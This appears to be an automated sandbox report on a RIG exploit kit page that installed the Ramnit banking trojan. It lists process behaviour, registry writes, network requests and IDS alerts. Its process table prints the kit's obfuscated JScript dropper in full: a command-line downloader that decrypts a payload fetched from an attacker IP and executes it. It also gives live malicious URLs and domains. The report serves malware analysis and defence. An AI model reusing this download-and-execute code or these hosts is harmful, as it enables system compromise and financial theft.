| File name: | RIG Exploit Kit.html |
| Full analysis: | https://app.any.run/tasks/1440a1ef-31b6-49c9-928d-1561c2a3d377 |
| Verdict: | Malicious activity |
| Threats: | Ramnit is a highly modular banking trojan and worm that evolved from a file-infecting virus into a powerful cybercrime tool. It specializes in financial fraud, credential theft, remote access, and malware delivery, being a serious threat to businesses and individuals. First spotted in 2010, Ramnit became popular after the 2014 takedown of the GameOver Zeus botnet, as cybercriminals sought alternatives for banking fraud. |
| Analysis date: | January 09, 2018, 14:39:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines, with no line terminators |
| MD5: | 921A3C8BA5FDBADEB9B15382169824B6 |
| SHA1: | 936438ACA947E0FE52585D473C4FB7F71BDA4915 |
| SHA256: | 89C4088214AA622D2883CAA95C07AAC440CCDC7D1F16E1A104F563329BD2281E |
| SSDEEP: | 12:kxhonHgFbGMxx7mMdtOezjNyj6PFjDm47RNBgT7QXkxMdtOezjNyj6PFjDm47RNH:k0nAFyMxx7mktOezjNyOPZDnpXkxktOk |
MALICIOUS
Changes internet zones settings
- iexplore.exe (PID: 3076)
Application was dropped or rewritten from another process
- bilo4.exe (PID: 2576)
- sfseunjd.exe (PID: 2352)
- alawsixx.exe (PID: 3660)
Uses SVCHOST.EXE for hidden code execution
- sfseunjd.exe (PID: 2352)
Changes Security Center notification settings
- alawsixx.exe (PID: 3660)
Changes the autorun value in the registry
- alawsixx.exe (PID: 3660)
UAC/LUA settings modification
- alawsixx.exe (PID: 3660)
Changes firewall settings
- alawsixx.exe (PID: 3660)
SUSPICIOUS
Reads Internet Cache Settings
- iexplore.exe (PID: 3724)
- iexplore.exe (PID: 3904)
Reads internet explorer settings
- iexplore.exe (PID: 3904)
- iexplore.exe (PID: 3724)
Application launched itself
- iexplore.exe (PID: 3076)
Starts Internet Explorer
- iexplore.exe (PID: 3076)
Creates files in the user directory
- iexplore.exe (PID: 3076)
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 3904)
- wscript.exe (PID: 2684)
Executes Visual Basic scripts
- cmd.exe (PID: 1852)
Creates or modifies windows services
- alawsixx.exe (PID: 3660)
Starts itself from another location
- sfseunjd.exe (PID: 2352)
- bilo4.exe (PID: 2576)
INFO
Dropped object may contain URL's
- iexplore.exe (PID: 3904)
- iexplore.exe (PID: 3724)
- iexplore.exe (PID: 3076)


Application was crashed
- iexplore.exe (PID: 3904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
48
Monitored processes
11
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1852 | cmd.exe /q /c cd /d "%tmp%" && echo function _(k,e){for(var l=0,n,c=[],F=255,S=String,q=[],b=0;256^>b;b++)c[b]=b;ta="charCodeAt";for(b=0;256^>b;b++)l=l+c[b]+e[ta](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q["join"]("")};/**/function V(k){var y=a(e+"."+e+"Reque"+"st.5.1");pi="GET";y["se"+"tProxy"](n);y["o"+"pen"](pi,k(1),1);y.Option(n)=k(2);y["se"+"nd"]();y.WaitForResponse();N="status";W="responseText";if(40*5==y[N])return _(y[W],k(n))};try{u=this["WSc"+"ript"],o="Object";P=(""+u).split(" ")[1],M="indexOf",m=u.Arguments,e="WinHTTP",Z="cmd",U="DEleTefIle",a=Function("EeE","re"+"turn u.Create"+o+"(EeE)"),q=a(P+"ing.FileSystem"+o),s=a("ADODB.Stream"),j=a("W"+P+".Shell"),x="bilo"+Math.floor(Math.random() * 567)+".",p="exe",n=0,K=u[P+"Full"+"Name"],E="."+p;s.Type=2;s.Charset="iso-8859-1";try{v=V(m)}catch(W){v=V(m)};Q="PE\x00\x00";dd=v.charCodeAt(21+v[M](Q));s.Open();h="dll";if(037^<dd){var z=1;x+=h}else x+=p;s.WriteText(v);s.savetofile(x,2);C=" /c ";s.Close();i="regs";z^&^&(x=i+"vr32"+E+" /s "+x);j["run"](Z | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2352 | C:\Users\admin\AppData\Local\Temp\Low\sfseunjd.exe | C:\Users\admin\AppData\Local\Temp\Low\sfseunjd.exe | bilo4.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 2576 | bilo4.exe | C:\Users\admin\AppData\Local\Temp\Low\bilo4.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 2684 | wscript //B //E:JScript o32.tmp "kN5ytEL5yP" "http://95.142.40.68/?MzM4NTMx&PncNdgaiCMCvsIv&pimwbGkHGDprG=Y2FwaXRhbA==&MgwyMy=ZGVub21pbmF0aW9ucw==&tkagvwJEg=ZGVub21pbmF0aW9ucw==&xhSuOGZtHLckXz=dW5rbm93bg==&CdPSgYPe=c3Rvcm1lZA==&g8DP3=h_Pcof-MDOlbpi0SBfAFmnotUVF4U86-rikjSzEKZhsWD-xzeaA51_ZWlSfE4220&WXopryp=bWlzc2luZw==&NdtmLnEXLbH=c3Rvcm1lZA==&zcmsuaIDmeF=cmVwb3J0&SzBwMFbGVogOQY=c3Rvcm1lZA==&YWXkKavmAy=bWlzc2luZw==&jkuyAZNxRKS=c3Rvcm1lZA==&sSopEpXSWvAd=bWlzc2luZw==&fUodQlnAlJNMim=Y2FwaXRhbA==&KQkeNQZVgHQDCq=ZGVub21pbmF0aW9ucw==&LgyRmrBdCGQtFM=bWlzc2luZw==&yIhapuKcWHNE=Y2FwaXRhbA==&nATCRzcg=Y2FwaXRhbA==&VipIUxUzyGGV=ZGVub21pbmF0aW9ucw==&gsRqCmOc=YXR0YWNrcw==&MlvDjJwoDKru=cmVwb3J0&LfPgd=wHrQMvXcJwDKFYbGMvrES6NbNknQA0OPxpH2_drSdZqxKGni1Ob5UUSk6FiCEh3&LJDlwG=Y2FwaXRhbA==" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3076 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\AppData\Local\Temp\RIG Exploit Kit.html | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3456 | C:\Windows\system32\svchost.exe | C:\Windows\system32\svchost.exe | — | sfseunjd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3480 | C:\Windows\system32\svchost.exe | C:\Windows\system32\svchost.exe | — | sfseunjd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3576 | "C:\Windows\System32\cmd.exe" /c bilo4.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3660 | C:\Users\admin\AppData\Local\Temp\Low\alawsixx.exe | C:\Users\admin\AppData\Local\Temp\Low\alawsixx.exe | sfseunjd.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Modules
| |||||||||||||||
| 3724 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3076 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
788
Read events
634
Write events
151
Delete events
3
Modification events
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000056000000090000000000000000000000000000000400000000000000B0A8F973557DD301000000000000000000000000020000001700000000000000FE8000000000000081AD6F4179B421DF0B000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002A00012B9BF8000C281CE67599ADDE99001000000000000000000000000000000000000000000000000000000000000002000000C0A864DA00000000000000000000000001000000AC6F2C00BC6F2C0004000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000081F800009000230090002300380023000000000000702C000A00000000000000F8412C00 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {E7FDC065-F54A-11E7-ABB2-5254004BA131} |
Value: 0 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3076) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070100020009000E00270022009400 | |||
Executable files
4
Suspicious files
5
Text files
4
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\YEP3SQ0Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB713FE5D66CF753D.TMP | — | |
MD5:— | SHA256:— | |||
| 3904 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\TFPDDYAK\gav1[1].php | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0C50178C0FF6467B.TMP | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFC6B33185AB4E4D4C.TMP | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF693102B7FB6435D6.TMP | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{E7FDC067-F54A-11E7-ABB2-5254004BA131}.dat | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E5LBVW2IQK2N1A87SN56.temp | — | |
MD5:— | SHA256:— | |||
| 3076 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFC811323B487167B4.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
13
DNS requests
6
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | — | 31.31.196.182:80 | http://xn--b1aanbboc3ad8jee4bff.xn--p1ai/gav1.php | RU | — | — | whitelisted |
— | — | GET | 200 | 52.28.12.46:80 | http://redirect.turself-josented.com/redirect?target=BASE64aHR0cDovL3huLS1iMWFhbmJib2MzYWQ4amVlNGJmZi54bi0tcDFhaS9nYXYxLnBocA&ts=1515507045252&hash=KhtdU5d_uIw7GZqkOBrFJqTDfvyolLa_IBU_eaddkJI&rm=DJ | DE | html | 390 b | whitelisted |
— | — | GET | 200 | 95.142.40.68:80 | http://95.142.40.68/?NDgzNzA2&lsmzAcOOy&kkBgFXvZVfcc=cmVwb3J0&WKwOxYagFt=bWlzc2luZw==&JIQswzNLdT=cmVwb3J0&MvSKcXiIf=ZGVub21pbmF0aW9ucw==&fyFhXlqAEeqe=bWlzc2luZw==&g8DP3=h_Pcpf-MDOlbpjkSBfAFmnopUVF4U86-tikjSzEKZhsWD-xzeaA91z6LRVvQ92w&HTvJzgVFBfapQq=bWlzc2luZw==&brgvyFW=bWlzc2luZw==&gAhsZgl=YXR0YWNrcw==&mXSMClJGssOtWy=cmVwb3J0&vGyAXCZwzKSnhQ=c3Rvcm1lZA==&cherXu=dW5rbm93bg==&alzZTnpxvtJOJv=c3Rvcm1lZA==&AYcyFiDtOPzt=YXR0YWNrcw==&QvUVvvotYKch=dW5rbm93bg==&fjyKkusgzbu=bG9jYXRlZA==&YwZugyA=ZGVub21pbmF0aW9ucw==&VUFaWHVeJnke=bG9jYXRlZA==&XehIhaEJE=bG9jYXRlZA==&gFsrSOaA=Y2FwaXRhbA==&DgWWnvYHfeN=Y2FwaXRhbA==&LfPgd=wHjQMvXcJwDKFYbGMvrES6NbNknQA0OPxpH2_drSdZqxKGni1Ob5UUSk6FmCEh3&YHNpEieltpMA=cmVwb3J0 | RU | html | 16.4 Kb | whitelisted |
— | — | GET | 200 | 31.31.196.182:80 | http://xn--b1aanbboc3ad8jee4bff.xn--p1ai/gav1.php | RU | html | 566 b | whitelisted |
— | — | GET | 200 | 31.31.196.182:80 | http://xn--b1aanbboc3ad8jee4bff.xn--p1ai/favicon.ico | RU | image | 14.7 Kb | whitelisted |
— | — | GET | 200 | 95.142.40.68:80 | http://95.142.40.68/?MzkzNzMw&bEZWNYAcFqftJK&LfPgd=wnvQMvXcKBXQFYbGKuXDSKZDKU7WG0aVw4-fhMG3Yp3Nfynz0uzURnLwtASVVFuRrbMdK7tUb&oscuoEeUJfHlOg=Y2FwaXRhbA==&wnjmMxVp=Y2FwaXRhbA==&QEbSBTcdMOI=YXR0YWNrcw==&BKFebNCIysNErht=YXR0YWNrcw==&xnKQqefUjZ=Y2FwaXRhbA==&JqIzcWS=YXR0YWNrcw==&AEYmsGydPYQmMS=cmVwb3J0&KVIefOTKZWA=bWlzc2luZw==&pUICnpaqeZhrL=cmVwb3J0&shFaCcHj=cmVwb3J0&OEkcQxz=cmVwb3J0&xGLQffZ=bWlzc2luZw==&TMEAVAndnnn=YXR0YWNrcw==&tpgQtNSz=cmVwb3J0&SOFItG=Y2FwaXRhbA==&nVPzoIDgxjPQP=c3Rvcm1lZA==&g8DP3=1Li3kLVcwNgnYlZVl0R_q-tikbRzxOYiZCH-EGIMwtG-ZvGHbQL0VT8yrgdecIkzibfqWRT_A&RhjWgrnSrApEJC=c3Rvcm1lZA==&hNZkYXgcVwdHb=YXR0YWNrcw==&SYuufnlmxhtOum=ZGVub21pbmF0aW9ucw==&ytioKTEFB=YXR0YWNrcw==&iANwNbJYvZels=dW5rbm93bg== | RU | binary | 163 Kb | whitelisted |
— | — | GET | 200 | 95.142.40.68:80 | http://95.142.40.68/?MzM4NTMx&PncNdgaiCMCvsIv&pimwbGkHGDprG=Y2FwaXRhbA==&MgwyMy=ZGVub21pbmF0aW9ucw==&tkagvwJEg=ZGVub21pbmF0aW9ucw==&xhSuOGZtHLckXz=dW5rbm93bg==&CdPSgYPe=c3Rvcm1lZA==&g8DP3=h_Pcof-MDOlbpi0SBfAFmnotUVF4U86-rikjSzEKZhsWD-xzeaA51_ZWlSfE4220&WXopryp=bWlzc2luZw==&NdtmLnEXLbH=c3Rvcm1lZA==&zcmsuaIDmeF=cmVwb3J0&SzBwMFbGVogOQY=c3Rvcm1lZA==&YWXkKavmAy=bWlzc2luZw==&jkuyAZNxRKS=c3Rvcm1lZA==&sSopEpXSWvAd=bWlzc2luZw==&fUodQlnAlJNMim=Y2FwaXRhbA==&KQkeNQZVgHQDCq=ZGVub21pbmF0aW9ucw==&LgyRmrBdCGQtFM=bWlzc2luZw==&yIhapuKcWHNE=Y2FwaXRhbA==&nATCRzcg=Y2FwaXRhbA==&VipIUxUzyGGV=ZGVub21pbmF0aW9ucw==&gsRqCmOc=YXR0YWNrcw==&MlvDjJwoDKru=cmVwb3J0&LfPgd=wHrQMvXcJwDKFYbGMvrES6NbNknQA0OPxpH2_drSdZqxKGni1Ob5UUSk6FiCEh3&LJDlwG=Y2FwaXRhbA== | RU | binary | 163 Kb | whitelisted |
— | — | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 300 b | whitelisted |
— | — | GET | 400 | 52.28.12.46:80 | http://redirect.turself-josented.com/favicon.ico | DE | html | 568 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
— | — | 52.28.12.46:80 | redirect.turself-josented.com | Amazon.com, Inc. | DE | suspicious |
— | — | 31.31.196.182:80 | xn--b1aanbboc3ad8jee4bff.xn--p1ai | Domain names registrar REG.RU, Ltd | RU | suspicious |
— | — | 95.142.40.68:80 | — | Servers.com, Inc. | RU | suspicious |
— | — | 172.217.22.78:80 | google.com | Google Inc. | US | whitelisted |
— | — | 194.87.92.204:443 | hshshshsussiiwuwyw.com | JSC Mediasoft ekspert | RU | suspicious |
— | — | 216.58.214.46:80 | google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
redirect.turself-josented.com |
| suspicious |
xn--b1aanbboc3ad8jee4bff.xn--p1ai |
| malicious |
google.com |
| malicious |
hshshshsussiiwuwyw.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
— | — | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
— | — | A Network Trojan was detected | ET TROJAN Win32/Ramnit Checkin |
Process | Message |
|---|---|
alawsixx.exe | CheckBypassed ok |